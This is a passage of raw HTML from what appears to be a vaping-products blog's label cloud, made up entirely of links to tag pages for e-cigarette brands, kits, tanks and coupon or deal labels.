<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
